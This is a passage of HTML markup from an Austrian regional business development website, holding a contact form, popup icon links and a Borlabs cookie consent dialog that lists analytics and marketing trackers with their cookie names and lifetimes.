							<input size="1" type="tel" name="form_fields[telefonnummer]" id="form-field-telefonnummer" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Telefonnummer" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Nur Nummern oder Telefon-Zeichen (#, -, *, etc) werden akzeptiert.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-Mail" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nachricht elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[nachricht]" id="form-field-nachricht" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Ihre Nachricht" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_114197c elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_114197c]" id="form-field-field_114197c" class="elementor-field elementor-size-md  elementor-acceptance-field" required="required" checked="checked">
				<label for="form-field-field_114197c">Hiermit stimme ich zu, dass meine hier angegebenen persönlichen Daten von der Wirtschaftsregion zu Kontaktzwecken in Bezug auf das Angebot der Wirtschaftsregion verarbeitet werden dürfen.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Nachricht senden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2554" class="elementor elementor-2554 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f39b024 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f39b024" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe41c55" data-id="fe41c55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee7182c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="ee7182c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.wirtschaftsregion-hartberg.at" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ee7182c">Suche</label>

					
					<input id="elementor-search-form-ee7182c" placeholder="Suche..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Suche">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="879" class="elementor elementor-879 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8d88615 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d88615" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96ec15d" data-id="96ec15d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72c4cb2 elementor-widget elementor-widget-image" data-id="72c4cb2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="500" height="403" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-kontakt.svg" class="attachment-full size-full wp-image-10641" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-345be1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="345be1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05dd644" data-id="05dd644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6426 elementor-widget elementor-widget-image" data-id="3ec6426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/jobs/">
							<img width="500" height="403" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-jobs.svg" class="attachment-full size-full wp-image-10640" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32bd58d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32bd58d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9796c9f" data-id="9796c9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bc0dd9 elementor-widget elementor-widget-image" data-id="6bc0dd9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/betriebsflaechen/">
							<img width="500" height="403" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-standort-blau.svg" class="attachment-full size-full wp-image-10637" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">WIR VERWENDEN COOKIES</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.wirtschaftsregion-hartberg.at/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">WIR VERWENDEN COOKIES</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Statistiken                                                            <input
                                                                id="checkbox-statistics"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="statistics"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Marketing                                                            <input
                                                                id="checkbox-marketing"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="marketing"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://www.wirtschaftsregion-hartberg.at/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://www.wirtschaftsregion-hartberg.at/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.wirtschaftsregion-hartberg.at/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://www.wirtschaftsregion-hartberg.at/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Statistiken (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Statistiken</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-statistics"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="statistics"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Statistik Cookies erfassen Informationen anonym. Diese Informationen helfen uns zu verstehen, wie unsere Besucher unsere Website nutzen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="statistics"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="statistics"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Analytics</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-analytics"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="google-analytics"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Analytics                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Microsoft Clarity</span>
                                                                    <input
                                                                        id="borlabs-cookie-clarity"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="clarity"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Microsoft Clarity                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Microsoft</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Auswertung Nutzerverhalten, um eine bestmögliche Usability der Seite zu gewährleisten,</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>Microsoft Clarity</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook Pixel</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook-pixel"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="facebook-pixel"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook Pixel                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Facebook, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/policies/cookies"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/policies/cookies                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_fbp,act,c_user,datr,fr,m_pixel_ration,pl,presence,sb,spin,wd,xs</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">LinkedIn</span>
                                                                    <input
                                                                        id="borlabs-cookie-linkedin"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="linkedin"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                LinkedIn                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>LinkedIn Ireland Unlimited Company, Wilton Place, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von LinkedIn Insight-Tag, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://de.linkedin.com/legal/privacy-policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://de.linkedin.com/legal/privacy-policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>bcookie, bscookie, JSESSIONID, lang, lidc, sdsc, li_gc, li_mc, UID, UserMatchHistory, AnalyticsSyncHistory, lms_ads, lms_analytics, li_fat_id, li_sugr, U, _guid, izographicsOptOut, li_giant, lms_ads, li_sugr, U, _guid, A3, anj, uuid2, dpm, dextp, demdex, dst, lnkd, aam_uuid, MUID, MR, IDE, fr, personalization_id, GUC, B, test_cookie, _gcl_au, _gcl_aw, _gcl_dc, brwsr, ABSELB, IRLD, barometric[cuid], tluid, oribi_cookie_test, oribi_session, oribi_user_guid, oribili_user_guid, uids, l_page, _rdt_uuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
